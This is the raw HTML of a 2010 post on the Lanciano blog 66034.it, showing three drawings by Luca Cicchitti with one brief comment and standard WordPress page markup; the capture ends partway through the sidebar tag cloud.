

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.66034.it/tavole-nuove-1202.html
body_size: 10618
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="it-IT">

<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>66034.it: la Lanciano che non se la beve  &raquo; Blog Archive   &raquo; Tavole nuove</title>

<link rel="stylesheet" href="https://www.66034.it/wp-content/themes/66034/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="66034.it RSS Feed" href="https://www.66034.it/feed" />
<link rel="pingback" href="https://www.66034.it/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.66034.it/favicon.ico" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="66034.it &raquo; Tavole nuove Feed dei commenti" href="https://www.66034.it/tavole-nuove-1202.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.66034.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.66034.it%2Ftavole-nuove-1202.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.66034.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.66034.it%2Ftavole-nuove-1202.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='colorbox-css' href='https://www.66034.it/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.66034.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.66034.it/wp-json/wp/v2/posts/1202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.66034.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.66034.it/tavole-nuove-1202.html" />
<link rel='shortlink' href='https://www.66034.it/?p=1202' />

<!-- WP Menubar 5.9.4: start CSS -->
<link rel="stylesheet" href="https://www.66034.it/wp-content/plugins/menubar/templates/Basic_46/b-red.css" type="text/css" media="screen" />
<!-- WP Menubar 5.9.4: end CSS -->
<link rel="stylesheet" href="https://www.66034.it/wp-content/plugins/slimbox-plugin/slimbox/slimbox.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.66034.it/wp-content/plugins/slimbox-plugin/slimbox/mootools.x.js"></script>
<script type="text/javascript" src="https://www.66034.it/wp-content/plugins/slimbox-plugin/slimbox/slimbox.js"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<style type="text/css" media="screen">

	#page { background:#fff url('https://www.66034.it/wp-content/themes/66034/images/sfosidebar.jpg') repeat-y top right; }

.widget_recent_entries a,
.blogroll li
{
	padding-bottom:10px;
}


</style>

</head>
<body>
<div id="page">

<div id="header">
	
	<div id="headerimg">
		<h1><a href="https://www.66034.it/" title="66034.it: la Lanciano che non se la beve">66034.it: la Lanciano che non se la beve</a></h1>
	</div>
	<div id="headerbar">
		<a href="https://www.confusioni.it/" target="_blank"><img src="/wp-content/themes/66034/images/confusioni09.jpg" width="590" height="117" border="0" alt="(CON)FUSIONI" title="(CON)FUSIONI" /></a>			
		<div id="headerbarlink"><!-- WP Menubar 5.9.4: start menu 66034, template Basic_46, CSS b-red.css -->

<div class="b-red-before"></div>
<div class="b-red">
<a  href="https://www.66034.it" >Home</a>
<a  href="https://www.66034.it/blogs" >Blog</a>

</div>
<div class="b-red-after"></div>
<!-- WP Menubar 5.9.4: end menu 66034, template Basic_46, CSS b-red.css -->
</div> 
	</div>

</div>

<hr />

	<div id="content" class="widecolumn">

	
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="https://www.66034.it/luca-cicchitti-schizzi-e-disegni-370.html" rel="prev">articolo precedente</a></div>  
			<div class="alignright"></div>  
		</div>

		<div style="clear:both;"></div>

		<div class="post" id="post-1202">
			<h2>Tavole nuove</h2>
			<small>lunedì, 24 Maggio 2010 by <a href="https://www.66034.it/author/luca-cicchitti" title="Articoli scritti da Luca Cicchitti" rel="author">Luca Cicchitti</a></small>

			<div class="entry">
				<div id="attachment_1208" style="width: 534px" class="wp-caption aligncenter"><a href="https://www.66034.it/wp-content/uploads/29297_1427120408481_1546934265_1056325_5177540_n1.jpg"  rel="lightbox[roadtrip]"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-1208" class="size-full wp-image-1208" title="by Luca Cicchitti" src="https://www.66034.it/wp-content/uploads/29297_1427120408481_1546934265_1056325_5177540_n1.jpg" alt="" width="524" height="720" srcset="https://www.66034.it/wp-content/uploads/29297_1427120408481_1546934265_1056325_5177540_n1.jpg 524w, https://www.66034.it/wp-content/uploads/29297_1427120408481_1546934265_1056325_5177540_n1-363x500.jpg 363w" sizes="(max-width: 524px) 100vw, 524px" /></a><p id="caption-attachment-1208" class="wp-caption-text">by Luca Cicchitti</p></div>
<div id="attachment_1210" style="width: 535px" class="wp-caption aligncenter"><a href="https://www.66034.it/wp-content/uploads/29297_1427119648462_1546934265_1056320_4619803_n2.jpg"  rel="lightbox[roadtrip]"><img decoding="async" aria-describedby="caption-attachment-1210" class="size-full wp-image-1210" title="by Luca Cicchitti" src="https://www.66034.it/wp-content/uploads/29297_1427119648462_1546934265_1056320_4619803_n2.jpg" alt="" width="525" height="720" srcset="https://www.66034.it/wp-content/uploads/29297_1427119648462_1546934265_1056320_4619803_n2.jpg 525w, https://www.66034.it/wp-content/uploads/29297_1427119648462_1546934265_1056320_4619803_n2-364x500.jpg 364w" sizes="(max-width: 525px) 100vw, 525px" /></a><p id="caption-attachment-1210" class="wp-caption-text">by Luca Cicchitti</p></div>
<div id="attachment_1212" style="width: 534px" class="wp-caption aligncenter"><a href="https://www.66034.it/wp-content/uploads/29297_1427256131874_1546934265_1056568_8026144_n2.jpg"  rel="lightbox[roadtrip]"><img decoding="async" aria-describedby="caption-attachment-1212" class="size-full wp-image-1212" title="by Luca Cicchitti" src="https://www.66034.it/wp-content/uploads/29297_1427256131874_1546934265_1056568_8026144_n2.jpg" alt="" width="524" height="720" srcset="https://www.66034.it/wp-content/uploads/29297_1427256131874_1546934265_1056568_8026144_n2.jpg 524w, https://www.66034.it/wp-content/uploads/29297_1427256131874_1546934265_1056568_8026144_n2-363x500.jpg 363w" sizes="(max-width: 524px) 100vw, 524px" /></a><p id="caption-attachment-1212" class="wp-caption-text">by Luca Cicchitti</p></div>

								
				<p class="postmetadata alt">
					<small>
												Questo articolo è stato pubblicato  il lunedì, 24 Maggio 2010 alle 15:27 e classificato in <a href="https://www.66034.it/blogs/luca-cicchitti" rel="category tag">Luca Cicchitti</a>.						&Egrave; possibile seguire tutte le repliche a questo articolo tramite il feed <a href='https://www.66034.it/tavole-nuove-1202.html/feed'>RSS 2.0</a>. 

													I commenti sono attualmente chiusi, ma puoi fare il <a href="https://www.66034.it/tavole-nuove-1202.html/trackback" rel="trackback">trackback</a> dal tuo sito.
						

						<b class="views">10.027 letture</b>


					</small>
				</p>

			</div>
		</div>

	
<!-- You can start editing here. -->

	<h3 id="comments">Un Commento a &#8220;Tavole nuove&#8221;</h3>

	<ol class="commentlist">

	
		<li class="alt" id="comment-796">
			<img alt='' src='https://secure.gravatar.com/avatar/6a1bb571e6362634161ca3e7e42294ffb01047f6163f89185d12ffa68eb188b8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a1bb571e6362634161ca3e7e42294ffb01047f6163f89185d12ffa68eb188b8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>	
			<cite>bue</cite> Scrive:						<br />

			<small class="commentmetadata"><a href="#comment-796" title="">25 Maggio 2010 alle 09:14</a> </small>

			<p>Molto belle.. complimenti! </p>

		</li>

	
	
	</ol>

 


	
	</div>

	<div id="sidebar">
		
		<ul>
			
			
			<li id="block-2" class="widget widget_block"><!-- 1a2ae1d0b607bda36c28f5f4f5ad6b6e --></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Ultimi Articoli</h2>
		<ul>
											<li>
					<a href="https://www.66034.it/il-mio-ricordo-di-unestate-1608.html">Il mio ricordo di un&#8217;estate</a>
									</li>
											<li>
					<a href="https://www.66034.it/come-il-cioccolato-1595.html">Come il cioccolato</a>
									</li>
											<li>
					<a href="https://www.66034.it/il-sorriso-del-natale-1585.html">Il sorriso del Natale</a>
									</li>
											<li>
					<a href="https://www.66034.it/undicisettembre-1574.html">Undici settembre</a>
									</li>
											<li>
					<a href="https://www.66034.it/musica-1569.html">Musica</a>
									</li>
											<li>
					<a href="https://www.66034.it/vorrei-essere-per-te-come-1558.html">Vorrei essere per te come</a>
									</li>
											<li>
					<a href="https://www.66034.it/senza-attese-1547.html">Senza attese</a>
									</li>
											<li>
					<a href="https://www.66034.it/ed-eccomi-1539.html">Ed eccomi</a>
									</li>
											<li>
					<a href="https://www.66034.it/lo-zucchero-e-bianco-1532.html">Lo zucchero è bianco</a>
									</li>
											<li>
					<a href="https://www.66034.it/abruzzo-comics-1524.html">Abruzzo Comics</a>
									</li>
					</ul>

		</li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tag</h2><div class="tagcloud"><a href="https://www.66034.it/tag/66034" class="tag-cloud-link tag-link-25 tag-link-position-1" style="font-size: 13.5pt;" aria-label="66034 (4 elementi)">66034</a>
<a href="https://www.66034.it/tag/agnese-casolani" class="tag-cloud-link tag-link-113 tag-link-position-2" style="font-size: 8pt;" aria-label="Agnese Casolani (2 elementi)">Agnese Casolani</a>
<a href="https://www.66034.it/tag/amore" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 17.25pt;" aria-label="amore (6 elementi)">amore</a>
<a href="https://www.66034.it/tag/caccia" class="tag-cloud-link tag-link-190 tag-link-position-4" style="font-size: 13.5pt;" aria-label="caccia (4 elementi)">caccia</a>
<a href="https://www.66034.it/tag/casa-spoltore" class="tag-cloud-link tag-link-131 tag-link-position-5" style="font-size: 8pt;" aria-label="casa spoltore (2 elementi)">casa spoltore</a>
<a href="https://www.66034.it/tag/confusioni" class="tag-cloud-link tag-link-108 tag-link-position-6" style="font-size: 8pt;" aria-label="confusioni (2 elementi)">confusioni</a>
<a href="https://www.66034.it/tag/coverpeople" class="tag-cloud-link tag-link-366 tag-link-position-7" style="font-size: 11pt;" aria-label="Coverpeople (3 elementi)">Coverpeople</a>
<a href="https://www.66034.it/tag/cuore" class="tag-cloud-link tag-link-200 tag-link-position-8" style="font-size: 11pt;" aria-label="cuore (3 elementi)">cuore</a>
<a href="https://www.66034.it/tag/daniela" class="tag-cloud-link tag-link-264 tag-link-position-9" style="font-size: 8pt;" aria-label="daniela (2 elementi)">daniela</a>
<a href="https://www.66034.it/tag/daniel-ceroli" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 17.25pt;" aria-label="daniel ceroli (6 elementi)">daniel ceroli</a>
<a href="https://www.66034.it/tag/disegno" class="tag-cloud-link tag-link-91 tag-link-position-11" style="font-size: 8pt;" aria-label="disegno (2 elementi)">disegno</a>
<a href="https://www.66034.it/tag/elena-di-marco" class="tag-cloud-link tag-link-118 tag-link-position-12" style="font-size: 8pt;" aria-label="Elena Di Marco (2 elementi)">Elena Di Marco</a>
<a href="https://www.66034.it/tag/enzo-testa" class="tag-cloud-link tag-link-125 tag-link-position-13" style="font-size: 8pt;" aria-label="Enzo Testa (2 elementi)">Enzo Testa</a>
<a href="https://www.66034.it/tag/fausto-bomba" class="tag-cloud-link tag-link-112 tag-link-position-14" style="font-size: 11pt;" aria-label="Fausto Bomba (3 elementi)">Fausto Bomba</a>
<a href="https://www.66034.it/tag/foto" class="tag-cloud-link tag-link-159 tag-link-position-15" style="font-size: 8pt;" aria-label="foto (2 elementi)">foto</a>
<a href="https://www.66034.it/tag/gianluca-scerni" class="tag-cloud-link tag-link-37 tag-link-position-16" style="font-size: 22pt;" aria-label="gianluca scerni (10 elementi)">gianluca scerni</a>
<a href="https://www.66034.it/tag/giorgia-tobiolo" class="tag-cloud-link tag-link-126 tag-link-position-17" style="font-size: 8pt;" aria-label="Giorgia Tobiolo (2 elementi)">Giorgia Tobiolo</a>
<a href="https://www.66034.it/tag/laquila" class="tag-cloud-link tag-link-78 tag-link-position-18" style="font-size: 8pt;" aria-label="L&#039;Aquila (2 elementi)">L&#039;Aquila</a>
<a href="https://www.66034.it/tag/lanciano" class="tag-cloud-link tag-link-42 tag-link-position-19" style="font-size: 19.75pt;" aria-label="lanciano (8 elementi)">lanciano</a>
<a href="https://www.66034.it/tag/luca" class="tag-cloud-link tag-link-89 tag-link-position-20" style="font-size: 11pt;" aria-label="Luca (3 elementi)">Luca</a>
<a href="https://www.66034.it/tag/luca-di-francescantonio" class="tag-cloud-link tag-link-146 tag-link-position-21" style="font-size: 13.5pt;" aria-label="luca di francescantonio (4 elementi)">luca di francescantonio</a>
<a href="https://www.66034.it/tag/marigold" class="tag-cloud-link tag-link-210 tag-link-position-22" style="font-size: 8pt;" aria-label="marigold (2 elementi)">marigold</a>
<a href="https://www.66034.it/tag/minollo" class="tag-cloud-link tag-link-212 tag-link-position-23" style="font-size: 8pt;" aria-label="minollo (2 elementi)">minollo</a>
<a href="https://www.66034.it/tag/mirko-scolaro" class="tag-cloud-link tag-link-123 tag-link-position-24" style="font-size: 15.5pt;" aria-label="Mirko Scolaro (5 elementi)">Mirko Scolaro</a>
<a href="https://www.66034.it/tag/mosso" class="tag-cloud-link tag-link-109 tag-link-position-25" style="font-size: 8pt;" aria-label="mosso (2 elementi)">mosso</a>
<a href="https://www.66034.it/tag/mostra" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 8pt;" aria-label="mostra (2 elementi)">mostra</a>
<a href="https://www.66034.it/tag/mostra-fotografica" class="tag-cloud-link tag-link-105 tag-link-position-27" style="font-size: 8pt;" aria-label="Mostra fotografica (2 elementi)">Mostra fotografica</a>
<a href="https://www.66034.it/tag/musica" class="tag-cloud-link tag-link-84 tag-link-position-28" style="font-size: 8pt;" aria-label="musica (2 elementi)">musica</a>
<a href="https://www.66034.it/tag/naomi-de-florio" class="tag-cloud-link tag-link-38 tag-link-position-29" style="font-size: 15.5pt;" aria-label="naomi de florio (5 elementi)">naomi de florio</a>
